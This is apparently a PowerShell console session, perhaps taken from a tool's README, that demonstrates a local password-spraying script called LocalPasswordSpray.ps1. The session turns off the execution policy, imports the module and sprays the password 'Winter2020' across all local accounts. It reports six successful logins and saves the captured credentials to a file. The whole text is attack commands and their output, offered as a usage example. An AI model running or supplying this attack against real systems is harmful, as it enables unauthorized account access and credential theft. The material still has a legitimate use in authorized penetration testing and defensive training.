 C:\tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\tools> Set-ExecutionPolicy Unrestricted
PS C:\tools> Import-Module .\LocalPasswordSpray.ps1
PS C:\tools> Invoke-LocalPasswordSpray -Password Winter2020
##### Making a list of all local users  #####
A subdirectory or file C:\temp\ already exists.
[*] Using C:\temp\UserList.txt as userlist to spray with
[*] Password spraying has started. Current time is 4:04 PM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:Christopher Password:Winter2020
[*] SUCCESS! User:Dennis Password:Winter2020
[*] SUCCESS! User:Gregory Password:Winter2020
[*] SUCCESS! User:Jack Password:Winter2020
[*] SUCCESS! User:Jerry Password:Winter2020
[*] SUCCESS! User:Michael Password:Winter2020
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to C:\temp\sprayed-creds.txt
PS C:\tools>